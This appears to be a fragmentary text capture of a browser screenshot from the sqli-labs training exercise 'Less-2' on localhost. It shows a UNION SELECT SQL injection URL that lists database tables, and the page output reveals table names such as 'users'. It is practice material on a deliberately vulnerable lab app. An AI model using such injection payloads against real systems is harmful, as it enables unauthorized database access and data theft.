 127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where tabl
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2